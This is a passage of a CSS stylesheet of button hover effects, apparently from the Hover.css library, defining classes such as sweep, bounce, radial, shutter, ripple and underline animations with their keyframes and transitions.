    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-buzz-out:active, .hvr-buzz-out:focus, .hvr-buzz-out:hover {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-forward:active, .hvr-forward:focus, .hvr-forward:hover {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-backward:active, .hvr-backward:focus, .hvr-backward:hover {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-fade:active, .hvr-fade:focus, .hvr-fade:hover {
  background-color: #2098D1;
  color: #fff;
}

@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-back-pulse:active, .hvr-back-pulse:focus, .hvr-back-pulse:hover {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: #fff;
}

.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-right:active, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:hover {
  color: #fff;
}

.hvr-sweep-to-right:active:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-left:active, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:hover {
  color: #fff;
}

.hvr-sweep-to-left:active:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-bottom:active, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:hover {
  color: #fff;
}

.hvr-sweep-to-bottom:active:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-top:active, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:hover {
  color: #fff;
}

.hvr-sweep-to-top:active:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-right:active, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:hover {
  color: #fff;
}

.hvr-bounce-to-right:active:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-left:active, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:hover {
  color: #fff;
}

.hvr-bounce-to-left:active:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-bottom:active, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:hover {
  color: #fff;
}

.hvr-bounce-to-bottom:active:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-top:active, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:hover {
  color: #fff;
}

.hvr-bounce-to-top:active:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-radial-out:active, .hvr-radial-out:focus, .hvr-radial-out:hover {
  color: #fff;
}

.hvr-radial-out:active:before, .hvr-radial-out:focus:before, .hvr-radial-out:hover:before {
  -webkit-transform: scale(2);
  transform: scale(2);
}

.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  transform: scale(2);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-radial-in:active, .hvr-radial-in:focus, .hvr-radial-in:hover {
  color: #fff;
}

.hvr-radial-in:active:before, .hvr-radial-in:focus:before, .hvr-radial-in:hover:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-rectangle-in:active, .hvr-rectangle-in:focus, .hvr-rectangle-in:hover {
  color: #fff;
}

.hvr-rectangle-in:active:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:hover:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-rectangle-out:active, .hvr-rectangle-out:focus, .hvr-rectangle-out:hover {
  color: #fff;
}

.hvr-rectangle-out:active:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-in-horizontal:active, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:hover {
  color: #fff;
}

.hvr-shutter-in-horizontal:active:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}

.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-out-horizontal:active, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:hover {
  color: #fff;
}

.hvr-shutter-out-horizontal:active:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-in-vertical:active, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:hover {
  color: #fff;
}

.hvr-shutter-in-vertical:active:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:hover:before {
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
}

.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-out-vertical:active, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:hover {
  color: #fff;
}

.hvr-shutter-out-vertical:active:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-border-fade:active, .hvr-border-fade:focus, .hvr-border-fade:hover {
  box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: background;
  transition-property: background;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hollow:active, .hvr-hollow:focus, .hvr-hollow:hover {
  background: 0 0;
}

.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-trim:before {
  content: "";
  position: absolute;
  border: #fff solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.hvr-trim:active:before, .hvr-trim:focus:before, .hvr-trim:hover:before {
  opacity: 1;
}

@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-ripple-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-out:active:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:hover:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-ripple-in:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-in:active:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:hover:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-outline-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-out:active:before, .hvr-outline-out:focus:before, .hvr-outline-out:hover:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-outline-in:before {
  pointer-events: none;
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-in:active:before, .hvr-outline-in:focus:before, .hvr-outline-in:hover:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  transition-property: border-radius;
}

.hvr-round-corners:active, .hvr-round-corners:focus, .hvr-round-corners:hover {
  border-radius: 1em;
}

.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-left:active:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:hover:before {
  right: 0;
}

.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-center:active:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:hover:before {
  left: 0;
  right: 0;
}

.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-right:active:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:hover:before {
  left: 0;
}

.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-left:active:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:hover:before {
  right: 0;
}

.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
